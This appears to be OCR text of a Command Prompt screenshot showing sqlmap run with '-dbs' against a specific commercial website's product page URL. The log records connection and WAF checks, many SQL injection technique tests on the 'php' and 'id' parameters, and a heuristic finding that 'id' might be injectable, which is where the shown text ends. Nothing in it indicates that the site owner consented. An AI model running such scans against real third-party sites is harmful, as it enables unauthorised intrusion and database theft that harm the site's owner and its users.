 Command Prompt - sqlmap.py  -u "https://www.thanhnha.com/?php=product_detail&id=288" -dbs
[!] to see full list of options run with '-hh'
Press Enter to continue...
C:\Python27\sqlmap>sqlmap.py -u "https://www.thanhnha.com/?php=product_detail&id=288" -dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:18:14 /2024-10-07/
[22:18:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=is239h26647...4sruf59cj6'). Do you want to use those [Y/n] Y
[22:19:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:19:39] [INFO] testing if the target URL content is stable
[22:19:39] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk
results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[22:21:28] [INFO] testing if GET parameter 'php' is dynamic
[22:21:29] [INFO] GET parameter 'php' appears to be dynamic
[22:21:29] [WARNING] heuristic (basic) test shows that GET parameter 'php' might not be injectable
[22:21:30] [INFO] testing for SQL injection on GET parameter 'php'
[22:21:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:21:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:21:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:21:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:21:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:21:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:21:38] [INFO] testing 'Generic inline queries'
[22:21:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:21:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:21:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:21:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:21:42] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:21:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:21:44] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[22:23:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:23:34] [WARNING] GET parameter 'php' does not seem to be injectable
[22:23:34] [INFO] testing if GET parameter 'id' is dynamic
[22:23:35] [INFO] GET parameter 'id' appears to be dynamic
[22:23:35] [WARNING] reflective value(s) found and filtering out
[22:23:35] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable